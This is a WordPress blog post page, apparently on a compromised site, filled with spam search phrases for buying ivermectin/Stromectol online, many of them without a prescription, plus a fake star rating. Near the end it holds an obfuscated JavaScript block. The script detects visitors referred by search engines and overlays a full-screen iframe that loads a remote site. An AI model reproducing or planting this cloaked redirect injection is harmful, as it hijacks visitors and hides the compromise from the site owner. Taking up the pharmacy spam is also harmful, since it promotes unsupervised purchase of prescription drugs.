<li>Ivermectin Tablets Cheapest</li>
<li>Stromectol Daily Use Where To Buy</li>
<li>Ivermectin Low Cost Generic</li>
<li>Billig Online Stromectol Phoenix</li>
<li>Acheter Generic Stromectol New York</li>
<li>Where Can I Buy Real Stromectol Online</li>
<li>Ivermectin Medication Cost</li>
<li>How Buy Stromectol Online</li>
<li>Cheapest Canadian Stromectol</li>
<li>Stromectol Cheap Discount</li>
<li>Where Can I Buy Stromectol Cheap</li>
<li>Online Ivermectin Purchase</li>
<li>Where To Purchase Online Stromectol Italy</li>
<li>Achat Stromectol Inde</li>
<li>Order Ivermectin Online No Prescription</li>
<li>Cheapest Genuine Stromectol Online</li>
<li>Order Cheap Stromectol England</li>
<li>Order Ivermectin Online Mastercard</li>
<li>Achat Cheap Stromectol Sverige</li>
<li>France Cheap Stromectol Where To Purchase</li>
<li>Acheter Du Stromectol Moins Cher</li>
<li>Cheap generic Stromectol 12 mg</li>
<li>Achat Cheap Stromectol Zürich</li>
<li>Buy Ivermectin</li>
<li>Generic Stromectol 12 mg cheap</li>
<li>Buy Online Stromectol Holland</li>
<li>Ivermectin What Is The Cost Without Insurance</li>
<li>How To Order Generic Stromectol</li>
<li>Buy Ivermectin Ivermectin No Prescription</li>
<li>Order Stromectol Over The Counter</li>
<li>Achat De Stromectol En Pharmacie</li>
<li>Ivermectin Kopen</li>
<li>Combien Cheap Stromectol Angleterre</li>
<li>Cost Of Ivermectin</li>
<li>Acheter Generic Stromectol Amsterdam</li>
<li>Generic Stromectol 12 mg online reviews</li>
<li>Combien Online Stromectol Suisse</li>
<li>Gb Cheap Stromectol Where To Order</li>
<li>Cheap Stromectol Generic Online</li>
<li>Cheap Ivermectin Website</li>
<li>Stromectol Generic Online Order</li>
<li>Acheter Ivermectin Sans Ordonnance</li>
<li>Ivermectin Buy Safe</li>
<li>Combien Generic Stromectol Los Angeles</li>
<li>Generic Stromectol Money Order</li>
<li>Acheter Cheap Stromectol France</li>
<li>Order Generic Stromectol</li>
<li>Ivermectin Buying Internet</li>
<li>Order Generic Stromectol Canada</li>
<li>Buy Generic Ivermectin Safely</li>
<li>Buy generic Stromectol 12 mg canada</li>
<li>Buy Stromectol Online Pharmacy</li>
<li>Acheter Ivermectin Montreal</li>
<li>Ivermectin Online Cheap No Prescription</li>
<li>Buy Generic Stromectol Uk</li>
<li>Ivermectin On Line Order</li>
<li>Order Generic Stromectol Belgique</li>
<li>Acheter Ivermectin Par Internet</li>
<li>Beställ Generic Stromectol Danmark</li>
<li>Where To Buy Online Stromectol Dallas</li>
<li>Retail Cost Ivermectin</li>
<li>Achat Online Stromectol Finland</li>
<li>Buy Stromectol Brand Online</li>
<li>Purchase Generic Stromectol Dallas</li>
<li>Best Online Pharmacy Buy Ivermectin</li>
<li>Acheter Stromectol Tunisie</li>
<li>Stromectol Sales Statistics</li>
<li>Beställ Cheap Stromectol San Francisco</li>
<li>Acheter Cheap Stromectol Uk</li>
<li>Costo De La Ivermectin</li>
<li>Acheter Cheap Stromectol Finland</li>
<li>Stromectol 12 mg online without prescription</li>
<li>Purchase Cheap Stromectol Amsterdam</li>
<li>Buy Name Brand Stromectol Online</li>
<li>Cuanto Cuesta Pastilla Ivermectin</li>
<li>Ivermectin Prescription Cost</li>
<li>Combien Cheap Stromectol Switzerland</li>
<li>Order Online Stromectol Miami</li>
<li>Does Daily Stromectol Cost</li>
<li>Safe Place To Buy Ivermectin Online</li>
<li>Buy Ivermectin Safely Online</li>
<li>Purchase sildenafil citrate</li>
<li>Billig Cheap Stromectol Uk</li>
<li>Where To Purchase Generic Stromectol Sverige</li>
<li>Medicament Stromectol Acheter</li>
<li>Where To Get Online Stromectol Washington</li>
<li>Buy Cheapest Ivermectin Online</li>
<li>Stromectol Moneygram</li>
<li>Stromectol Generic Wholesale</li>
<li>Buy Stromectol Online Prices Fast Delivery</li>
<li>Can I Buy Real Ivermectin Online</li>
<li>Acheter Online Stromectol Atlanta</li>
<li>Achat Ivermectin Mastercard</li>
<li>Conseil Achat Stromectol</li>
<li>Order Cheap Stromectol Zürich</li>
<li>Order Cheap Stromectol Italy</li>
<li>Beställ Cheap Stromectol Seattle</li>
<li>Purchase Ivermectin With Paypal</li>
<li>Achat Online Stromectol Inghilterra</li>
<li>Buying Ivermectin Online</li>
<li>Branded Ivermectin Sale</li>
<li>Where To Buy Cheap Stromectol Holland</li>
<li>Stromectol Tablets To Buy</li>
<li>Costo Stromectol</li>
</ul>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">191</span> comments</span><br />
<br />WJPHy</p>
<div id="1sm0v-463-8kk-tp3dy"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,52,54,51,56,112,72,84,77,76,60,34,47,63,38,95,43,85,67,119,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+(![]+[])[!+[]+!+[]+!+[]]+$[3]+$[23]+$[0]+$[13]+$[24]+$[25]+$[26]+$[13]+$[27]+$[16]+$[16]+$[13]+(!![]+[])[+[]]+$[28]+$[26]+([]+[]+[][[]])[!+[]+!+[]]+$[17]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[28]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[28]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[23]+$[23]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[23]+$[23]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[26]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[28]+$[45]+$[23]+$[5]+$[34]+$[48]+$[33]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://altabhossainptti.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://altabhossainptti.org/buy-lamisil-generic-cheap-mail-order-lamisil/" rel="prev">Buy Lamisil Generic Cheap. Mail Order Lamisil</a></div><div class="nav-next"><a href="https://altabhossainptti.org/we-accept-bitcoin-where-can-i-buy-bactrim-online-safely/" rel="next">We Accept BitCoin. Where Can I Buy Bactrim Online Safely</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area" role="complementary">
	    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://altabhossainptti.org/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="Search" />
	    </form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://altabhossainptti.org/mr-bet-bericht-2024-gemein-syndicate-20-euro-startguthaben-willkommensbonus-bookmaker-promotions-for-american-players/">Mr Bet Bericht 2024 Gemein&#8230; Syndicate 20 euro startguthaben Willkommensbonus Bookmaker Promotions For American Players</a>
									</li>
											<li>
					<a href="https://altabhossainptti.org/acheter-paysafecard-10-en-ligne-fertig-appel-cb-paypal/">Acheter Paysafecard 10 En Ligne Fertig Appel, Cb, Paypal</a>
									</li>
											<li>
					<a href="https://altabhossainptti.org/book-of-ra-deluxe-slot-pro-golden-sevens-spielautomat-menschenahnlicher-roboter/">Book Of Ra Deluxe Slot Pro golden sevens Spielautomat Menschenähnlicher roboter</a>
									</li>
											<li>
					<a href="https://altabhossainptti.org/mr-bet-spielbank-mega-joker-spielautomat-200percent-bonus-and-100-freispiele/">Mr Bet Spielbank mega joker spielautomat 200percent Bonus and 100 Freispiele</a>
									</li>
											<li>
					<a href="https://altabhossainptti.org/taschentelefon-casino-echtgeld-provision-ohne-einzahlung-2024/">Taschentelefon Casino Echtgeld Provision Ohne Einzahlung 2024</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://altabhossainptti.org/2024/03/'>March 2024</a></li>
	<li><a href='https://altabhossainptti.org/2024/02/'>February 2024</a></li>
	<li><a href='https://altabhossainptti.org/2024/01/'>January 2024</a></li>
	<li><a href='https://altabhossainptti.org/2023/12/'>December 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/11/'>November 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/10/'>October 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/09/'>September 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/08/'>August 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/07/'>July 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/06/'>June 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/05/'>May 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/04/'>April 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/03/'>March 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/02/'>February 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/01/'>January 2023</a></li>
	<li><a href='https://altabhossainptti.org/2022/12/'>December 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/11/'>November 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/10/'>October 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/09/'>September 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/08/'>August 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/07/'>July 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/06/'>June 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/05/'>May 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/04/'>April 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/03/'>March 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/02/'>February 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/01/'>January 2022</a></li>
	<li><a href='https://altabhossainptti.org/2021/12/'>December 2021</a></li>
	<li><a href='https://altabhossainptti.org/2021/11/'>November 2021</a></li>
	<li><a href='https://altabhossainptti.org/2021/10/'>October 2021</a></li>
	<li><a href='https://altabhossainptti.org/2021/09/'>September 2021</a></li>
	<li><a href='https://altabhossainptti.org/2021/08/'>August 2021</a></li>
	<li><a href='https://altabhossainptti.org/2019/09/'>September 2019</a></li>
			</ul>

